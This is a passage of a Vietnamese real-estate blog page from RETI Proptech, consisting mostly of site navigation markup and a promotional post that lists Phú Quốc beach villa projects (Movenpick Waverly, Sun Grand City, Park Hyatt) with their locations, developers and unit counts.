	<li id="menu-item-37118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37118"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/bat-dong-san-phu-quoc/makaio-park/">MAKAIO PARK<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-37117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37117"><a href="https://reti.vn/blog/phan-tich-du-an/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Đà Nẵng<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-20732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20732"><a href="https://reti.vn/blog/dich-vu-bat-dong-san/">Dịch vụ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20226"><a href="https://reti.vn/blog/phat-trien-bat-dong-san/">Phát triển bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-17117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17117"><a href="https://reti.vn/blog/phan-phoi-du-an/">Phân phối dự án<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-17139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17139"><a href="https://reti.vn/blog/ma-tu-van-va-phat-trien-quy-dat/">M&#038;A tư vấn và phát triển quỹ đất<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-11261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11261"><a href="#">Tin tức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2683"><a href="https://reti.vn/blog/tin-va-su-kien-noi-bo/">Tin và sự kiện nội bộ<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2229"><a href="https://reti.vn/blog/phap-luat-bat-dong-san/">Pháp luật bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2227"><a href="https://reti.vn/blog/cam-nang-bat-dong-san/">Cẩm nang bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2230"><a href="https://reti.vn/blog/phong-thuy-bat-dong-san/">Phong thủy bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://reti.vn/blog/nha-dep/">Nhà đẹp<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-16809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16809"><a href="https://reti.vn/blog/meo-nho-bat-dong-san/">Mẹo nhỏ bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2226"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/">Thị trường bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-35903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35903"><a href="#">Báo cáo<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-21980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21980"><a href="https://reti.vn/blog/chuyen-gia-bat-dong-san/">Nhận định chuyên gia bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-19992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992"><a href="https://reti.vn/blog/ve-reti/">Về RETI<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a target="_blank" href="https://reti.vn/blog/lien-he-2/">Trở thành đại lý<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-35052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35052"><a href="https://reti.vn/blog/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Da Nang<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-38168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38168"><a href="https://reti.vn/blog/retizy/">RETIZY<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://reti.vn/blog/">
                                <span class="td-logo-text">Trang thông tin chính thức RETI Proptech</span>
                            </a>
                                                        <span class="td-tagline-text">Giải pháp công nghệ bất động sản toàn diện</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17243"><a href="https://reti.vn">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11603"><a href="https://reti.vn/projects">Dự án</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37118"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/bat-dong-san-phu-quoc/makaio-park/">MAKAIO PARK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37117"><a href="https://reti.vn/blog/phan-tich-du-an/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Đà Nẵng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20732"><a href="https://reti.vn/blog/dich-vu-bat-dong-san/">Dịch vụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20226"><a href="https://reti.vn/blog/phat-trien-bat-dong-san/">Phát triển bất động sản</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17117"><a href="https://reti.vn/blog/phan-phoi-du-an/">Phân phối dự án</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17139"><a href="https://reti.vn/blog/ma-tu-van-va-phat-trien-quy-dat/">M&#038;A tư vấn và phát triển quỹ đất</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11261"><a href="#">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2683"><a href="https://reti.vn/blog/tin-va-su-kien-noi-bo/">Tin và sự kiện nội bộ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2229"><a href="https://reti.vn/blog/phap-luat-bat-dong-san/">Pháp luật bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2227"><a href="https://reti.vn/blog/cam-nang-bat-dong-san/">Cẩm nang bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2230"><a href="https://reti.vn/blog/phong-thuy-bat-dong-san/">Phong thủy bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://reti.vn/blog/nha-dep/">Nhà đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16809"><a href="https://reti.vn/blog/meo-nho-bat-dong-san/">Mẹo nhỏ bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2226"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/">Thị trường bất động sản</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35903"><a href="#">Báo cáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21980"><a href="https://reti.vn/blog/chuyen-gia-bat-dong-san/">Nhận định chuyên gia bất động sản</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992"><a href="https://reti.vn/blog/ve-reti/">Về RETI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a target="_blank" href="https://reti.vn/blog/lien-he-2/">Trở thành đại lý</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35052"><a href="https://reti.vn/blog/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Da Nang</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38168"><a href="https://reti.vn/blog/retizy/">RETIZY</a></li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://reti.vn/blog/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://reti.vn/blog/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin và sự kiện nội bộ" class="entry-crumb" href="https://reti.vn/blog/tin-va-su-kien-noi-bo/">Tin và sự kiện nội bộ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">DANH SÁCH BIỆT THỰ BIỂN TẠI PHÚ QUỐC</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-36650 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-va-su-kien-noi-bo">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://reti.vn/blog/tin-va-su-kien-noi-bo/">Tin và sự kiện nội bộ</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/" rel="bookmark" title="DANH SÁCH BIỆT THỰ BIỂN TẠI PHÚ QUỐC">
                        DANH SÁCH BIỆT THỰ BIỂN TẠI PHÚ QUỐC                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://reti.vn/blog/author/duc-nguyen/">Anh Đức Marketing</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2023-03-17T17:17:24+00:00" >17/03/2023</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://reti.vn/blog/danh-sach-biet-thu-bien-tai-phu-quoc/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <figure>
                                    <img class="entry-thumb lazyload" data-src="https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768-768x576.jpg" alt="DANH SÁCH BIỆT THỰ BIỂN TẠI PHÚ QUỐC" title="DANH SÁCH BIỆT THỰ BIỂN TẠI PHÚ QUỐC" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/576;" />
                                    <figcaption class="wp-caption-text">https://all.accor.com/B4V5</figcaption>
                                </figure>
                                                    </div>
                
                <p><i><span style="font-weight: 400;">Phú Quốc được mệnh danh là Đảo Ngọc bởi vẻ đẹp hoang sơ với những bãi biển đẹp như thiên đường đã trở thành điểm đến thu hút du khách. Trong tương lai Phú Quốc sẽ là biểu tượng du lịch quốc tế không thua kém các địa danh nổi tiếng trong khu vực như Bali – Indonesia hay Phuket – Thái Lan.</span></i></p>
<figure id="attachment_36651" aria-describedby="caption-attachment-36651" style="width: 1440px" class="wp-caption aligncenter"><a href="https://reti.vn/blog/wp-content/uploads/2023/03/du-lich-phu-quoc.jpg" rel="lightbox-0"><img fetchpriority="high" decoding="async" class="wp-image-36651 size-full" src="https://reti.vn/blog/wp-content/uploads/2023/03/du-lich-phu-quoc.jpg" alt="Đảo Ngọc Phú Quốc" width="1440" height="810" srcset="https://reti.vn/blog/wp-content/uploads/2023/03/du-lich-phu-quoc.jpg 1440w, https://reti.vn/blog/wp-content/uploads/2023/03/du-lich-phu-quoc-300x169.jpg 300w, https://reti.vn/blog/wp-content/uploads/2023/03/du-lich-phu-quoc-1024x576.jpg 1024w, https://reti.vn/blog/wp-content/uploads/2023/03/du-lich-phu-quoc-768x432.jpg 768w, https://reti.vn/blog/wp-content/uploads/2023/03/du-lich-phu-quoc-150x84.jpg 150w, https://reti.vn/blog/wp-content/uploads/2023/03/du-lich-phu-quoc-696x392.jpg 696w, https://reti.vn/blog/wp-content/uploads/2023/03/du-lich-phu-quoc-1068x601.jpg 1068w" sizes="(max-width: 1440px) 100vw, 1440px" /></a><figcaption id="caption-attachment-36651" class="wp-caption-text">Đảo Ngọc Phú Quốc</figcaption></figure>
<p><strong>Hai yếu tố tạo nên tiềm năng phát triển du lịch tại Phú Quốc:</strong></p>
<ul>
<li><span style="font-weight: 400;">Phú Quốc sẽ lên thành phố loại I và thành phố biển đảo đầu tiên của Việt Nam.</span></li>
<li><span style="font-weight: 400;">Phú Quốc còn là 1 trong 3 khu vực đang xem xét để lên đặc khu kinh tế.</span></li>
</ul>
<p><span style="font-weight: 400;">Hệ sinh thái biển, đảo, nghỉ dưỡng tại Phú Quốc níu giữ thời gian lưu trú bình quân của du khách trung bình lên tới hơn 2,5 ngày bởi các khu vui chơi giải trí như Vinpearl Land, vườn bách thú Safari, cáp treo An Thới – Hòn Thơm, Casino Phú Quốc, sân Golf 27 lỗ tiêu chuẩn thế giới…</span></p>
<p><span style="font-weight: 400;">Hiện nay Phú Quốc có khoảng hơn 18.000 đơn vị lưu trú. Đặc biệt, khối khách sạn, biệt thự biển 4 – 5 sao khoảng 7.000 đơn vị, luôn giữ ổn định công suất trung bình 75% dẫn đầu thị trường Việt Nam trong 3 năm qua. Các khách sạn có quy mô nhỏ từ 17 – 43 phòng thường có công suất phòng từ 80% trở lên.</span></p>
<figure id="attachment_36652" aria-describedby="caption-attachment-36652" style="width: 1920px" class="wp-caption aligncenter"><a href="https://reti.vn/blog/wp-content/uploads/2023/03/BANNER2_0.jpg" rel="lightbox-1"><img decoding="async" class="wp-image-36652 size-full lazyload" data-src="https://reti.vn/blog/wp-content/uploads/2023/03/BANNER2_0.jpg" alt="Biệt thự biển Phú Quốc" width="1920" height="716" data-srcset="https://reti.vn/blog/wp-content/uploads/2023/03/BANNER2_0.jpg 1920w, https://reti.vn/blog/wp-content/uploads/2023/03/BANNER2_0-300x112.jpg 300w, https://reti.vn/blog/wp-content/uploads/2023/03/BANNER2_0-1024x382.jpg 1024w, https://reti.vn/blog/wp-content/uploads/2023/03/BANNER2_0-768x286.jpg 768w, https://reti.vn/blog/wp-content/uploads/2023/03/BANNER2_0-1536x573.jpg 1536w, https://reti.vn/blog/wp-content/uploads/2023/03/BANNER2_0-150x56.jpg 150w, https://reti.vn/blog/wp-content/uploads/2023/03/BANNER2_0-696x260.jpg 696w, https://reti.vn/blog/wp-content/uploads/2023/03/BANNER2_0-1068x398.jpg 1068w" data-sizes="(max-width: 1920px) 100vw, 1920px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/716;" /></a><figcaption id="caption-attachment-36652" class="wp-caption-text">Biệt thự biển Phú Quốc</figcaption></figure>
<p><span style="font-weight: 400;">Biệt thự biển là loại hình bất động sản nghỉ dưỡng thu hút bậc nhất tại Phú Quốc. Khách hàng có xu hướng mua biệt thự biển Phú Quốc như Second Home – một xa xỉ phẩm dành cho giới thượng lưu, xứng tầm với danh vọng, địa vị của chủ nhân.</span></p>
<p><strong>Lợi thế khi đầu tư biệt thự biển Phú Quốc:</strong></p>
<ul>
<li><span style="font-weight: 400;">Đầu tư lâu dài.</span></li>
<li><span style="font-weight: 400;">Khai thác cho thuê.</span></li>
<li><span style="font-weight: 400;">Hưởng thụ nghỉ dưỡng.</span></li>
<li><span style="font-weight: 400;">Khẳng định bản thân.</span></li>
</ul>
<p><span style="font-weight: 400;">Hãy cùng chúng tôi tìm hiểu về các dự án biệt thự biển Phú Quốc đang làm mưa làm gió trên thị trường bất động sản hiện nay bởi tiềm năng sinh lời và cơ hội đầu tư có một không hai.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-6976eb93e57fc" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6976eb93e57fc"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Movenpick_Resort_Waverly_Phu_Quoc" >Movenpick Resort Waverly Phú Quốc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Sun_Grand_City_Nam_Phu_Quoc" >Sun Grand City Nam Phú Quốc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Park_Hyatt_Phu_Quoc" >Park Hyatt Phú Quốc</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Sun_Tropical_Village" >Sun Tropical Village</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Hon_Thom_Paradise_Island" >Hòn Thơm Paradise Island</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Movenpick_Resort_Waverly_Phu_Quoc"></span><span style="font-weight: 400;">Movenpick Resort Waverly Phú Quốc</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Dự án <strong>Movenpick Resort Waverly </strong></span><b>Phú Quốc</b><span style="font-weight: 400;"> là khu nghỉ dưỡng duy nhất tại Bãi Ông Lang. Bãi biển sở hữu màu nước xanh Lagoon trong vắt hiếm có, được ví như Maldives Việt Nam, là khởi nguồn của slogan “Sắc Lam Đảo Ngọc”.</span></p>
<figure id="attachment_36653" aria-describedby="caption-attachment-36653" style="width: 1024px" class="wp-caption aligncenter"><a href="https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768.jpg" rel="lightbox-2"><img decoding="async" class="wp-image-36653 size-full lazyload" data-src="https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768.jpg" alt="Movenpick Resort Waverly Phú Quốc" width="1024" height="768" data-srcset="https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768.jpg 1024w, https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768-300x225.jpg 300w, https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768-768x576.jpg 768w, https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768-150x113.jpg 150w, https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768-696x522.jpg 696w, https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768-80x60.jpg 80w, https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768-265x198.jpg 265w, https://reti.vn/blog/wp-content/uploads/2023/03/b4v5_ho_00_p_1024x768-100x74.jpg 100w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/768;" /></a><figcaption id="caption-attachment-36653" class="wp-caption-text">Movenpick Resort Waverly Phú Quốc</figcaption></figure>
<p><b>Thông tin tổng quan dự án:</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tên dự án: Movenpick Resort Waverly Phú Quốc.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vị trí: Bãi Ông Lang, xã Cửa Dương, huyện Phú Quốc, tỉnh Kiên Giang.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tổng diện tích: 51,62ha.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chủ đầu tư: Công ty Cổ phần Tập đoàn MIK Group Việt Nam.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tư vấn thiết kế: Baumschlager Eberle.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tổng thầu: Tập đoàn Hòa Bình.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đơn vị quản lý và vận hành: Movenpick Hotels &amp; Resorts.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mật độ xây dựng: 12,32%.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sản phẩm bao gồm:</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Condotel: 329 căn (tối đa nổi 9 tầng).</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Biệt thự nghỉ dưỡng: 79 căn.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Sun_Grand_City_Nam_Phu_Quoc"></span><span style="font-weight: 400;">Sun Grand City Nam Phú Quốc</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Vị trí </span><b>Sun Grand City Nam Phú Quốc</b><span style="font-weight: 400;"> ở ngay trung tâm An Thới, khu vực tập trung đông cư dân thứ 2 tại Phú Quốc. Khu vực liền kề với tổ hợp nghỉ dưỡng, giải trí của Sun Group phía Nam Đảo và cảng biển quốc tế An Thới.</span></p>
<figure id="attachment_36654" aria-describedby="caption-attachment-36654" style="width: 1724px" class="wp-caption aligncenter"><a href="https://reti.vn/blog/wp-content/uploads/2023/03/Anh-thuc-te-tong-the-sun-grand-city-new-an-thoi.png" rel="lightbox-3"><img decoding="async" class="wp-image-36654 size-full lazyload" data-src="https://reti.vn/blog/wp-content/uploads/2023/03/Anh-thuc-te-tong-the-sun-grand-city-new-an-thoi.png" alt="Sun Grand City Nam Phú Quốc" width="1724" height="1018" data-srcset="https://reti.vn/blog/wp-content/uploads/2023/03/Anh-thuc-te-tong-the-sun-grand-city-new-an-thoi.png 1724w, https://reti.vn/blog/wp-content/uploads/2023/03/Anh-thuc-te-tong-the-sun-grand-city-new-an-thoi-300x177.png 300w, https://reti.vn/blog/wp-content/uploads/2023/03/Anh-thuc-te-tong-the-sun-grand-city-new-an-thoi-1024x605.png 1024w, https://reti.vn/blog/wp-content/uploads/2023/03/Anh-thuc-te-tong-the-sun-grand-city-new-an-thoi-768x453.png 768w, https://reti.vn/blog/wp-content/uploads/2023/03/Anh-thuc-te-tong-the-sun-grand-city-new-an-thoi-1536x907.png 1536w, https://reti.vn/blog/wp-content/uploads/2023/03/Anh-thuc-te-tong-the-sun-grand-city-new-an-thoi-150x89.png 150w, https://reti.vn/blog/wp-content/uploads/2023/03/Anh-thuc-te-tong-the-sun-grand-city-new-an-thoi-696x411.png 696w, https://reti.vn/blog/wp-content/uploads/2023/03/Anh-thuc-te-tong-the-sun-grand-city-new-an-thoi-1068x631.png 1068w" data-sizes="(max-width: 1724px) 100vw, 1724px" src="[data-uri]" style="--smush-placeholder-width: 1724px; --smush-placeholder-aspect-ratio: 1724/1018;" /></a><figcaption id="caption-attachment-36654" class="wp-caption-text">Sun Grand City Nam Phú Quốc</figcaption></figure>
<p><b>Thông tin tổng quan dự án:</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vị trí: Thị trấn An Thới, Phú Quốc, Kiên Giang</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chủ đầu tư: Sun Group</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tổng diện tích: 35ha</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tổng số căn: 862 căn</span></li>
</ul>
<p><span style="font-weight: 400;">+ 439 căn nhà phố thương mại – Shophouse:</span></p>
<p><span style="font-weight: 400;">&#8211; Lộ giới đường từ 36m</span></p>
<p><span style="font-weight: 400;">&#8211; Thiết kế 5 tầng</span></p>
<p><span style="font-weight: 400;">&#8211; Diện tích đất từ 105m2 – 160m2</span></p>
<p><span style="font-weight: 400;">+ 423 nhà phố liền kề:</span></p>
<p><span style="font-weight: 400;">&#8211; Thiết kế 5 tầng</span></p>
<p><span style="font-weight: 400;">&#8211; Mặt phố đường đi Dương Đông, nhà view trường học, nhà phố ven sông</span></p>
<p><span style="font-weight: 400;">&#8211; Diện tích từ 108m2 – 176m2</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bàn giao: Thô bên trong, hoàn thiện mặt ngoài</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sở hữu: Lâu dài</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Phong cách thiết kế: Kiểu Italia với 4 khu công viên, tổng diện tích 12.838m2, bao gồm:</span></li>
</ul>
<p><span style="font-weight: 400;">+ Limoli Park: Hướng đến phục vụ dân cư</span></p>
<p><span style="font-weight: 400;">+ Setapark: Gần trục đường 36m, có nhạc nước phục vụ cả cộng đồng và các lễ hội</span></p>
<p><span style="font-weight: 400;">+ Pinopark: Ngắm được khu hoàng hôn Địa Trung Hải</span></p>
<p><span style="font-weight: 400;">+ Rivapark: Công viên ven sông</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Diện tích mặt nước: 7.000m2</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Diện tích bãi đỗ xe: 9.627m2</span></li>
</ul>
<h2><span class="ez-toc-section" id="Park_Hyatt_Phu_Quoc"></span><span style="font-weight: 400;">Park Hyatt Phú Quốc</span><span class="ez-toc-section-end"></span></h2>
<p><b>Park Hyatt Phú Quốc</b><span style="font-weight: 400;"> là dự án tổ hợp biệt thự biển Phú Quốc, condotel Phú Quốc hạng sang đẳng cấp 6 sao tại phía nam Dương Tơ, Phú Quốc do BIM Group làm chủ đầu tư. Khoác lên mình chiếc áo thương hiệu khách sạn hàng đầu thế giới, chắc chắn  resort hạng sang này sẽ mang lại trải nghiệm nghỉ dưỡng tuyệt vời cho khách hàng.</span></p>
